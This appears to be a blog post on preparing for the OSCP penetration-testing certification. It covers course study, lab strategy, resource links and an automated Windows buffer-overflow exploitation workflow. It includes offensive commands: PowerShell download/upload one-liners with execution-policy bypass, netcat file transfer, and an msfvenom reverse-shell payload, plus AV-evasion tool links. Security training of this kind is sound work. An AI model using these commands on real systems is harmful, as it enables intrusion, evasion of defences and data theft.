HACK YOUR OSCP CERTIFICATION Hello folks, First of all, i would like to apologize for being late. I received many requests on LinkedIn in order to publish a walk-through of my OSCP journey.I needed to take a break from the computer just after the exam and the end of my university program.Here, I’m back and i want to help you guys to smash the OSCP in a short period.Before i get into the details of my journey, i need you take in consideration my background because everyone will have his own journey for this exam. So please, don’t compare yourself to me or others ! Read as much as you can of people’s experience with the OSCP certification but don’t try to follow their path step by step. What you should do is to take note of the pitfalls they went through, scripts, habits, organization method, etc…Who am i ?I’m a student at the university of Paris Sorbonne and i follow master degree in cybersecurity which is available only on an apprenticeship. Before that i did a bachelor degree in computer science where i have learnt all the basics. Also, besides that i do a lot of CTFs with my team Sudo_Root / CyberErudites. I was active on platforms like HackTheBox, TryHackMe and PwnTillDawn. In general, i already had a mediumish level in computer science and cybersecurity fields before passing the OSCP.Off topic:My master is shared between Sorbonne university and AFORP which is an apprentice training center (kind of a school).University program link : https://www-master.ufr-info-p6.jussieu.fr/lmd/specialite/sfpn/msi/ (Thanks to Mrs. Valérie Ménissier-Morain) School program link :https://www.aforp.fr/formation-alternance/formation/master-securite-informatique-msi-avec-sorbonne-universite (Thanks to Mr. FOTSING TAKOUTSI Christian)Why I’m telling you this ? Because this year AFORP organized a challenge between students so that they choose the TOP 2 to pass the OSCP (2 months lab subscription). I managed to get the 1st position and that’s how they paid the certification for me. I’m thankful for them 🙂 You can find here the report for the challenge : https://raw.githubusercontent.com/Yanixos/MasterProjects-MSI-/main/Pentest/OSCP_Quals.pdfOverviewI enrolled for the OSCP course on the end of Mars 2021. After 1 week, i received the PDF course + The videos + Access to the LAB (2 months subscriptions).After 1 month, i finished the course (PDF + Videos + Exercises). I could have done that in shorter time.The 2nd month, i was just doing the LAB and i pwned 45 boxes (including 3 AD environments, 4 LANs, 4 insane boxes : Payday, Gh0st, Sufferance and Pain).By the end of May, i joined the platform Proving Ground (Practice) by Offensive Security and that was the best decision i made. You will know why later. I planned my exam for the 13 of July. 10 days before that i started doing boxes from HackTheBox.2 days before the exam, i did a white exam (the dry run) where i simulated an oscp exam. I picked 4 boxes from HTB and 1 Buffer Overflow box from Vulnhub and i put my preparation on a test.This white exam was so relevant because it helped me fix my time management problem and sharpen my methodology.The exam day went very well as expected :)Getting startedI’m going to start with how i took the course for the 1st month. There are some exercises on the PDF course that you can do in order to put in practice what you are learning. If you write a report for those exercises and 10 boxes from the LAB, you will get 5 points on your exam.At this period, i imported this template to my google docs and i modified it so that i report the exercises and the LAB.Also, i was using Microsoft OneNote to take notes of relevant stuff from the course :
 For my setup, i had 2 extended monitors which gave me more stability.On the left: the PDF courseOn the middle : note taking (onenote + google doc for the lab report)On the right : the VIDEO course
 If you can’t afford an extra monitor, it’s okey. You can go through the same stuff with just one monitor. It’s all about getting used to your setup.Course syllabusI will give you my personal methodology for each module and try to justify my choices. There are 3 options :read the pdf : the pdf contains more details than the video and also contains the exerciseswatch the video : the video got relevant information but sometimes it misses details that maybe important. It also sometimes contains a solution for the exercises.half & half : your main focus should be on the video but when things get a little bit confusing just read the needed part from the pdfwhatever option you choose, try to do all the exercises !You can find all the modules here : https://www.offensive-security.com/documentation/penetration-testing-with-kali.pdf :1- General Course Information : read the pdf because it contains relevant information about the course materials / PWK LAB / Reporting / OSCP Exam2- Getting Comfortable with Kali Linux : watch the video because it’s a basic thing to get familiar with Kali and its tools…3- Linux Command Line Fun : watch the video because i already have a descent knowledge with Linux command line and you can confirm that by doing the exercise4- Practical Tools: read the pdf because it contains more details about each command and you will use those commands a lot.5- Bash Scripting : watch the video because i know bash.6- Passive Information Gathering : half & half because it’s module that will help you in your career as a pentester but not for the exam7- Active Information Gathering : read the pdf because that’s the first thing you will be doing when interacting with a box and it’s really good to have a good start.8- Vulnerability Scanning : watch the video because the pdf doesn’t contain more details for me.9- Web Application Attacks : read the pdf because it’s about the most common attack vector !10- Introduction to Buffer Overflows : half & half because i’m already familiar with BoF and i will give you a better way to do BoF11- Windows Buffer Overflows : half & half because i’m already familiar with BoF and i will give you a better way to do BoF12- Linux Buffer Overflows: half & half because i’m already familiar with BoF and i will give you a better way to do BoF13- Client-Side Attacks : read the pdf because it’s a critical skill for a pentester14- Locating Public Exploits: watch the video because it was sufficient for me15- Fixing Exploits: read the pdf because it’s an important part for the exam and for your skill set.16- File Transfers: read the pdf because it’s an important part for the exam and for your skill set.17- Antivirus Evasion: half & half because this one is useful for your career as a pentester.18- Privilege Escalation: read the pdf because it’s an important part for the exam and for your skill set.19- Password Attacks : watch the video because it’s not that complicated and no need for more information20- Port Redirection and Tunneling: read the pdf because this one is useful for your career as a pentester.21- Active Directory Attacks: read the pdf because i wanted to learn about active directory.22- The Metasploit Framework : watch the video because it’s easy to learn how to use a framework23- PowerShell Empire : watch the video because it’s easy to learn how to use a framework24- Penetration Test Breakdown : read the pdf then re-do it yourself. It’s kind off a warmup for the LAB and a recap for what you learnt.25- The Labs : read the pdf because you will need it for the next stepI went through the course like that because i didn’t have that much time…If you are new to the area, just don’t follow this methodology ! go through all the materials !! everything !!!PWK LABYou have finished the course. Now, what ? Time for the lab !!! For me, i had 1 month left.The first thing you should do is scan the whole external LAN of the lab. I tried many tools (nmap, masscan, nmapAutomater, AutoRecon, AutoRecon OSCP). The best for me was : https://github.com/DriftSec/AutoRecon-OSCP by the time I’m writing this, i realized that the repo is deleted… It is just an improved version of https://github.com/Tib3rius/AutoRecon.I don’t know if I’m allowed to upload the improved version but it won’t make that much difference.So, when you start the course, launch AutoRecon by Tib3rius and let it do it’s job.Now that the scan is finished, what to do ? Just go and follow the learning path proposed by Offensive Security :https://help.offensive-security.com/hc/en-us/articles/360050473812-PWK-Labs-Learning-PathThey suggest 10 good boxes to start with and they give a little description about the box.Before you start hacking, there is one important thing ! Know how to take notes of each box. It’s so essential to have a well organized notes while doing your job. It helps to get out of rabbit holes and figure out dependence between boxes.I personally used this cherry tree template : https://github.com/unmeg/hax/blob/master/BOX-SKELETON.ctb
 You will be checking the pdf course while doing the LAB, there are similar attack vectors explained there.After you finish the learning path, you are free to choose any other box !Now, you can join the Offensive Security discord :https://help.offensive-security.com/hc/en-us/articles/360049069012Please do not ask for, unless you tried everything and you have been stuck for long. I prefer to do a box in 2/3 days solo then do it on 1 day with the help of others. Off topic:I knew a guy from discord who used to ask me a lot about hints and small nudges of some boxes. We planned the exam for the same week. I passed mine and he failed his. He said that the main reason is that he used to seek for the easy solution when he get stuck. That’s why you should build your own way of how you deal when you have tried everything.Think about how a real network is designed.Rule #1: HOSTNAMES matter.I cannot emphasize this enough. On a real network, each box has a purpose, and the hostname helps the network designer organize these boxes. Also, some servers (like those with important network configuration and authentication functions) are more important than others. This network is no different. There is so much information in simply DNS and hostnames. Is the box a client (user) or a server? In a real network, you generally can interact with servers and cannot directly interact with clients. The lab environment is similar. If it is a client (like a person’s name), you might want to be thinking more about client type attacks like password reuse from a different service or possibly a traditional client-side exploit. If it is a server, start looking to see if it has some unique purpose. Generally, this unique purpose (via the hostname) is a huge hint from OffSec about how to attack that box.Rule #2: IP Addresses helpThis is less important than hostname, but it also is fairly important. IPs matter! Generally, network devices are either the first or last IPs on a network. As shown below, the lab is actually 4 networks with 2 other networks attached to the public network (Dev and IT). There needs to be a device (router) routing between public and DEV/IT. This device’s primary function is routing, but it also might be doing some port forwarding to maybe allow a client on public to access a specific service on one of the two private labs. This also might be to allow easy tunneling for students in the future. I’m staying somewhat vague for a reason, but the point is IP schemes matter and the network matters. When you compromise a box, figure out what network (or networks) you are on to help with future exploitation.Rule #3: Post-Exploitation:Do post-exploitation and document all juicy info, keys hashes, passwords, notes, mails, data dumps. They will be useful if you happen to discover some machines has some relationship with your rooted machines and the loot you got. While the joy of getting root is inexplicable, hold your horses and dig in for every bit of information you can gather. Does the machine have any database? Who is the machine talking to? Does the machine has any vulnerability (like XSS) which can be used to Pwn other machines? Do your homework because it’s very frustrating when you miss this information and now can’t get into other machines because they depend on it.Rule #4: Brute Force is not the AnswerStudents want to try to brute force every login page and crack every single hash. News flash: some things are intentionally designed not to be crackable so do not waste your time. Offensive security is a business, and they are paying for these resources. Do you think they want to encourage crazy brute forcing or the highest level OpenVAS scanning? Using hydra in particular is SO slow. Use the resource they give you — both crackpot and rockyou.txt. Between these two resources and a little google-foo for some default passwords, you will be fine. If this does not work, it is [generally] designed not to work. You need to find another way in or, more often, recover the appropriate password from somewhere else. Post exploitation is very important in PWK so make sure you are gathering passwords as you go and testing for password reuse on your remaining boxes.Rule #5: Metasploit is not your enemyYes, you can only use metasploit once on the exam but this is really a false dilemma. First (in my experience), only one or two of the four boxes will even be suitable for a metasploit exploit so it doesn’t even matter. Secondly, you can not use Metasploit modules (Auxiliary, Exploit, and Post) on more than one machine, you can use the C2 functionality as much as you want (multi handler (aka exploit/multi/handler) and msfvenom). This functionality is pretty useful and should not be ignored. You can always use non-staged msfvenom payloads (like shell_reverse_tcp instead of shell/reverse_tcp) and catch them with nc, but multi/handler is awesome so do not be afraid to use it.ResourcesI highly recommend to have few relevant resources because if you keep collecting resources, you will be viewing only some of them. Some resources contains stuff that you can find in an other and so on…I suggest you select a good generic resource.The best resource that i kept using is : https://book.hacktricks.xyz/ ❤What is useful about this one is the fact that there are specific commands for each port :
 Reverse Shell Generator : https://offsecnewbie.com/reverse_shell.php ( use a local port that is open on the remote target or a less suspicious one “21/53/80/137/139/443/445…” )Windows LOLBAS : https://lolbas-project.github.io/# (usefull for AV bypass )Linux GTFOBins : https://gtfobins.github.io/ ( usefull for local priv esc )SQL injection methodology : https://guif.re/sqliWeb related attacks : https://book.hacktricks.xyz (just type a keyword on the search bar )Privilege Escalation : https://github.com/carlospolop/PEASS-ng (first thing that you should run )Linux Privilege Escalation : https://guif.re/linuxeop ( i suggest to go through this list when you are stuck with PE )Windows Privilege Escalation : https://guif.re/windowseop ( i suggest to go through this list when you are stuck with PE )AV Bypass : — https://github.com/tokyoneon/Chimera ( So powerful for bypass AMSI and signature based detection ) — https://github.com/persianhydra/Xeexe-TopAntivirusEvasionPivoting : — https://www.ivoidwarranties.tech/posts/pentesting-tuts/pivoting/sshuttle/ ( the best for Linux ) — https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Network%20Pivoting%20Techniques.md (Generic resource, i recommend chisel for windows )Buffer Overflow : — https://www.youtube.com/playlist?list=PLLKT__MCUeix3O0DPbmuaRuR_4Hxo4m3G — https://www.youtube.com/watch?v=yJF0YPd8lDw (They are sufficient for understanding the methodology )File Transfer : The server you will hosted on your Linux box. You will be able able to transfer both way (download/upload), just inverse the order between the source file and the destination file.- SMB : — Linux : sudo python3 /opt/impacket/examples/smbserver.py SHARE_NAME SOURCE_DIRECTORY -smb2support — Windows : copy “\\IP\SHARE_NAME\SOURCE_FILE” “DESTINATION_FILE”- netcat : — Linux/Windows : cat SOURCE_FILE | nc -lnvp PORT — Windows/Linux : netcat.exe IP PORT > DESTINATION_FILE- FTP : — Linux : sudo python3 -m pyftpdlib -p 21 -u user — password=’password’ -w — Windows : ftp.exe IP ….- HTTP : — Linux : sudo python3 -m http.server 80 — Windows : powershell.exe -nop -ep bypass IEX (New-Object System.Net.WebClient).DownloadFile(“http://IP/SOURCE_FILE”,”DESTINATION_FILE”)— Linux HttpUploadServer : https://gist.githubusercontent.com/touilleMan/eb02ea40b93e52604938/raw/b5b9858a7210694c8a66ca78cfed0b9f6f8b0ce3/SimpleHTTPServerWithUpload.py — Windows : powershell.exe -nop -ep bypass IEX (New-Object System.Net.WebClient).UploadFile(“SOURCE_FILE”, “http://IP/DESTINATION_FILE”)AliasesIn order to facilitate my BASHing, i have added a lot of relevant aliases.Just read them and you will get how to use/modify/adjust them :alias onenote=’/opt/onenote/OneNote.AppImage 2> /dev/null 1>&2 &’alias http=’python3 -m http.server’alias course_videos=’chromium /opt/oscp/course/videos/index.html 2>/dev/null 1>&2 &’alias course_pdf=’evince /opt/oscp/course/pwk-xxxx.pdf 2>/dev/null 1>&2 &’alias lab_progress=’cherrytree /opt/oscp/lab/cherrytree/lab_progress.ctb 2>/dev/null 1>&2 &’alias lab_vpn=’/opt/oscp/vpn/connect.sh’alias pg_vpn=’/opt/oscp/vpn/pg_vpn.sh’alias oscp=’cd /opt/oscp/lab’alias autorecon=’sudo python3 /opt/network/enumeration/AutoRecon-OSCP/autorecon.py ‘alias ansi2html=’for i in $(find . -name *.ansi); do echo “converting: $i”; cat $i | /opt/oscp/ansi2html.sh > $i.html; done’alias http_upload=’/opt/misc/http_upload.py’alias ftp_server=”sudo python3 -m pyftpdlib -p 21 -u user –password=’password’ -w”alias smbshare=’sudo python3 /opt/impacket/examples/smbserver.py n1x ./ -smb2support’alias sss=’searchsploit ‘alias ssm=’searchsploit -m ‘alias ssx=’searchsploit -x ‘Proving Ground PracticeOkey now that you finished the lab, i hope that you did most of the boxes solo because it’s the most important part. You should be independent !Maybe also, you did a report for the exercises and 10 boxes from the lab to get extra 5 points during the exam.The best thing you can do is, subscribe for 1 month of Proving Ground Practice. It’s for 15€ which is correct for me. They have a free version which Proving Ground Play but they only provide few machines with that and no windows boxes…Why PG Practice is that relevant ? First of all, you should know that the machines out there are made by people from offensive security and put in mind that once a machine is retired from OSCP exam list, they add it to this platform or to the PWK LAB.Furthermore, the platform gives you an exact pointing system of each box, just like the OSCP exam :
 Here you can evaluate what you have learnt from the lab !First do all easy boxes, you will know why later ;)Then, I recommend you follow TJ NULL’s list :
 At this stage, i really do not recommend you go ask for little nudges on Discord because you are getting closer to the exam period and you should be smashing those easy/medium boxes without help.HackTheBoxAfter the PG Practice, i only did 10 days of HTB because i used to do HTB boxes before. I suggest you do at least 15 days ( 20 boxes ).Always follow TJ NULL’s list : https://docs.google.com/spreadsheets/d/1dwSMIAPIam0PuRBkCiDI88pU3yzrqqHkDtBngUHNCw8/edit#gid=1839402159Also for this list, you will find writeup from IppSec : https://www.youtube.com/playlist?list=PLidcsTyj9JXK-fnabFLVEvHinQ14Jy5tfYou can watch or read the writeups to see how others did the box.Buffer OverflowDon’t worry, i didn’t forget about BoF. For me this part is a gift, why ? because it’s so easy to understand and reproduce.If you can do this room from TryHackMe: https://tryhackme.com/room/bufferoverflowprepThen, you will easily smash the BoF machine from the OSCP exam.After,doing that room, i have automated the process but i left a room for modification : https://github.com/Yanixos/OSCP_BoFLet me explain :utils.py: it interacts with the vulnerable service. You may a prefix like a key word “TRUN” that you should send at first before you get to the point where you overflow the service. You can also add a suffix like “\n” or “\r”, it will depend on the service.Next, you want to make it interact like you would interact with the service using netcat. CONNECT -> RECEIVE ? -> SEND DATA -> RECEIVE? -> CLOSE :
 Sometimes, it’s not the same workflow. You can easily comment sections and add others :)1- fuzzer.py: it will try to crush the server by incrementing the buffer size.Parameters: IP PORT STEP_SIZE (STEP_SIZE is the number of “A”s to add in each iteration : 2000 4000 6000 …… )
 Looking at the server inside Immunity Debugger :
 Result:It will tell you the buffer size value that crushes the server (4000) :
 2- eip_offset.py: it uses the overflow value from the last script and generate a pattern in order to identify the EIP offset.Parameters: IP PORT OVERFLOW_VALUE
 Then you should check your immunity debugger :
 Copy the value of EIP and enter it to the script :
 Result: EIP OffsetYou can confirm the offset by pressing yes and restarting the debugger:
 On the debugger, you will notice the 42424242 as a value of EIP :
 3- bad_chars.py: it finds all the bad characters of the service.Parameters: IP PORT OVERFLOW_VALUE EIP_OFFSETIt will tell you what to do in order to find the bad characters, step by step. You should be able to understand this once you have seen the videos, i suggested before :
 Here, we have sent all possible characters except 0x00 which is known as a bad charcater. Using mona script, you can compare the buffer value with a bytearray generated by mona: !mona bytearray -cpb ‘0x00’.This helps you spot the next bad character :
 The character 0x04 is a bad char !You keep feeding the script with bad characters from the Immunity Debugger and it will tell you what command you enter.
 You stop once the buffer is unmodified :
 4- jmp_esp: it tells what to run in order to find a gadget that helps you run your shellcode for the next step :

 You should select the one that has the protection disabled :
 5- exploit.py: you should generate a shellcode using the bad characters and replace this part of the code :msfvenom -p windows/shell_reverse_tcp LHOST=YOUR_IP LPORT=YOUR_PORT EXITFUNC=thread -a x86 — platform windows -b “BAD_CHARS” -e x86/shikata_ga_nai -f c
 YOUR_PORT: i suggest you put the same one as the target port.-e : the encryption is not always possible.Parameters: IP PORT OVERFLOW_VALUE EIP_OFFSET JMP_ESP_ADDRESSNow, you are ready to get your shell :
 IF YOU RUN THE EXPLOIT AND IT DOESN’T WORK, VERIFY THAT THE SERVICE IS STILL UP BEFORE RELAUNCHING THE EXPLOIT.Simulate OSCP Exam3 days before the exam, setup any Vulnhub buffer overflow machine, preferably something like Brainpan. Don’t set up something over complicated, just a simple Stack Based Buffer Overflow Box.use Autorecon to scan all of the non-bufferflow machines (4 HTB Retired Boxes total) the reason I’m telling you to do it prior and save the data is because you cannot have everything active at once. [HTB Limitations] I recommend against looking at any of the data prior, resist the temptation — you’ll want it to as if you’re seeing it for the first time.Thanks to https://tomato-timer.com/❤ Go to setting and enable the repetitive mode and setup the time interval to 90 minutes.YOU SHOULD RESPECT THIS TIMER, DON’T SPEND MORE THAN 90 MINUTES ON 1 PHASE.What do i mean by phase ? a phase is getting either user.txt or root.txt.If you have been trying to get a shell on the box for more than 90mn or trying to do privilege escalation, JUST GO TO THE NEXT BOX !!!That’s my best advice to not go thgrough rabbit holes 🙂 The more you spend time, the more your mind start complicating stuff. Note that, once you change a box or take a pause, your mind will start getting back to normal state and processing results on a better way.You can choose for example :Buffer Overflow Machine (25 Points)Jeeves (25 Points)Chatterbox (20 Points)Cronos (20 Points)Sense (10 Points)BEFORE THE EXAM1. Make sure you get a good night of rest before the exam. You’re going to need it. If you have trouble sleeping, don’t fret. You’ll be fine.2. The night before the exam, make sure you review the exam guide and all of the provided report submission guidelines and requirements !!!EXAM DAYWhat i recommend :-Read everything carefully.-Immediately use Autorecon to start scanning the 4 targets you will not be attacking [non-buffer overflow machines]-Start the buffer overflow machine, by the time you’re finished, all of your scans will be done.-Attack the hosts in this order: 25 points to 20 points to 10 points to 20 points.-Profit, you’re going to get the 70 points. Do not stress.How it went for me ?I planned the exam to start at 8 a.m.So, i woke up at 7, i took my breakfast and I setup my Kali : – I recommend using chromium on Kali for the proctorating part of the exam.- Go to your kali and add 5 workspaces : each workspace for each machine. (I forgot to say that on the White EXAM).BoF machine (25 points):- 2 Videos that explains the process- 10 exercises from TryHackMeRoom- 2 boxes from VulnHub- Automation 